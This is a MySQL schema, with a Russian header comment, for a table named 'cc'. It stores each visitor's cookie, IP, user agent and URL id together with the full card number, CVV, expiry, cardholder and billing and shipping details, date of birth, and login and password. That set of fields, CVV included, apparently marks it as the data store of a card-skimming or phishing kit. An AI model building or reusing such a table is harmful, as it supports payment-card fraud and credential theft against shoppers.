 -- Структура таблицы `cc`
--
CREATE TABLE `cc` (
  `id` int(11) NOT NULL,
  `date` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP,
  `cookie` varchar(255) COLLATE utf8_bin NOT NULL,
  `ip` varchar(255) CHARACTER SET latin1 NOT NULL,
  `ua` longtext CHARACTER SET latin1 NOT NULL,
  `url_id` varchar(255) COLLATE utf8_bin NOT NULL,
  `payment_cc_cid` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `payment_cc_exp_month` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `payment_cc_exp_year` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `payment_cc_number` varchar(16) COLLATE utf8_bin DEFAULT NULL,
  `payment_cc_owner` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_firstname` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_lastname` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_country_id` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_state` varchar(255) COLLATE utf8_bin DEFAULT NULL,
  `billing_postcode` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_city` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_street_1` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_street_2` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_email` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `billing_telephone` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_firstname` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_lastname` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_country_id` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_state` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_postcode` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_city` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_street_1` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_street_2` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_email` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `shipping_telephone` varchar(500) COLLATE utf8_bin DEFAULT NULL,
  `dob_d` varchar(20) COLLATE utf8_bin DEFAULT NULL,
  `dob_m` varchar(20) COLLATE utf8_bin DEFAULT NULL,
  `dob_y` varchar(20) COLLATE utf8_bin DEFAULT NULL,
  `login` varchar(255) COLLATE utf8_bin DEFAULT NULL,
  `password` varchar(255) COLLATE utf8_bin DEFAULT NULL
) ENGINE=MyISAM DEFAULT CHARSET=utf8 COLLATE=utf8_bin;